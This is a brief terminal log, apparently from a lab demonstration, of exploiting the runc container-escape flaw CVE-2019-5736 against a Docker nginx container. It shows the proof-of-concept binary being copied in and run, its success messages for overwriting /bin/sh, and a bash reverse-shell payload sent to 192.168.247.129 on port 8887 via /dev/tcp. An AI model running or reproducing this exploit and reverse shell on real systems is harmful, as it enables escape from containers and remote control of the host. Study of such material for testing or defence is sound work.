 Up 7 seconds 0.0.0.0:8080->80/tcp nginx-test
[root@localhost ~]# docker cp /root/Desktop/CVE-2019-5736-PoC-master/exp nginx-t
est:/home
[root@localhost ~]# docker exec -it nginx-test /bin/sh
# cd home && chmod +x exp && ./exp
[+] Overwritten /bin/sh successfully
[+] Found the PID: 37
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0000541e0}
[+] The command executed is#!/bin/bash
bash -i >& /dev/tcp/192.168.247.129/8887 0>&1
#